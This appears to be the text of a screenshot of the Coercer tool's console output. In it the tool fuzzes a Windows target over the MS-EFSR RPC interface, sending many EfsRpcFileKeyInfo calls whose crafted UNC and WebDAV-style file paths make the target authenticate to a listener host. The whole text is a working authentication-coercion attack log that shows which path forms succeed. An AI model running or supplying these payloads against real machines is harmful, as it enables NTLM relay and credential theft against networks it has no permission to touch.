 Coercer
Coercer
v2.4.1-blackhat-edition
by @podalirius_
[info] Starting fuzz mode
[info] Fuzzing target 192.168.1.46
[debug] Found 32 SMB named pipes on the remote machine.
[+] Listening for authentications on '192.168.1.27', SMB port 445
[+] SMB named pipe '\PIPE\lsass' is accessible!
[+] Successful bind to interface (c681d488-d850-11d0-8c52-00c04fd90f7e, 1.0)!
[!] (RPC_S_ACCESS_DENIED) MS-EFSR──>EfsRpcFileKeyInfo(FileName='192.168.1.27\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcFileKeyInfo(FileName='\\192.168.1.27\dFDGONEY\file.txt\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcFileKeyInfo(FileName='\\192.168.1.27\bfKmpb23\\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcFileKeyInfo(FileName='\\192.168.1.27\n6BGnS3u\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcFileKeyInfo(FileName='\\192.168.1.27\\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcFileKeyInfo(FileName='\\192.168.1.27\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcFileKeyInfo(FileName='\\?\192.168.1.27\iuLUbkv9\file.txt\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcFileKeyInfo(FileName='\\?\192.168.1.27\Bf6EMWij\\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcFileKeyInfo(FileName='\\?\192.168.1.27\EkzdzD2a\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcFileKeyInfo(FileName='\\?\192.168.1.27\\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcFileKeyInfo(FileName='\\?\192.168.1.27\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcFileKeyInfo(FileName='\\.\192.168.1.27\xTkepgn0\file.txt\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcFileKeyInfo(FileName='\\.\192.168.1.27\RnIpspp9\\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcFileKeyInfo(FileName='\\.\192.168.1.27\wAguetfb\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcFileKeyInfo(FileName='\\.\192.168.1.27\\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcFileKeyInfo(FileName='\\.\192.168.1.27\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcFileKeyInfo(FileName='\\?\UNC\192.168.1.27\rfU7k6TP\file.txt\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcFileKeyInfo(FileName='\\?\UNC\192.168.1.27\SOx9s7Zh\\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcFileKeyInfo(FileName='\\?\UNC\192.168.1.27\xg8F31cN\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcFileKeyInfo(FileName='\\?\UNC\192.168.1.27\\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcFileKeyInfo(FileName='\\?\UNC\192.168.1.27\x00')
[!] (RPC_S_ACCESS_DENIED) MS-EFSR──>EfsRpcFileKeyInfo(FileName='\??\UNC\192.168.1.27\i67AbLCC\file.txt\x00')
[!] (RPC_S_ACCESS_DENIED) MS-EFSR──>EfsRpcFileKeyInfo(FileName='\??\UNC\192.168.1.27\72596s61\aa\x00')
[!] (RPC_S_ACCESS_DENIED) MS-EFSR──>EfsRpcFileKeyInfo(FileName='\??\UNC\192.168.1.27\WVa6FnL2\\x00')
[!] (RPC_S_ACCESS_DENIED) MS-EFSR──>EfsRpcFileKeyInfo(FileName='\??\UNC\192.168.1.27\9TRNyCkf\x00')
[!] (RPC_S_ACCESS_DENIED) MS-EFSR──>EfsRpcFileKeyInfo(FileName='\??\UNC\192.168.1.27\\x00')
[!] (RPC_S_ACCESS_DENIED) MS-EFSR──>EfsRpcFileKeyInfo(FileName='\??\UNC\192.168.1.27\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcFileKeyInfo(FileName='\\.\UNC\192.168.1.27\4Md6G09W\file.txt\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcFileKeyInfo(FileName='\\.\UNC\192.168.1.27\Piav1ywy\\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcFileKeyInfo(FileName='\\.\UNC\192.168.1.27\CmzKmC35\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcFileKeyInfo(FileName='\\.\UNC\192.168.1.27\\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcFileKeyInfo(FileName='\\.\UNC\192.168.1.27\x00')
[+] (HTTP Auth) MS-EFSR──>EfsRpcFileKeyInfo(FileName='\\192.168.1.27@64001\QjH\File.txt\x00')
[+] (HTTP Auth) MS-EFSR──>EfsRpcFileKeyInfo(FileName='\\192.168.1.27@64002\1Sa\\x00')
[+] (HTTP Auth) MS-EFSR──>EfsRpcFileKeyInfo(FileName='\\192.168.1.27@64003\AkQ\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcFileKeyInfo(FileName='\\192.168.1.27@64004\\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcFileKeyInfo(FileName='\\192.168.1.27@64005\x00')
[+] Successful bind to interface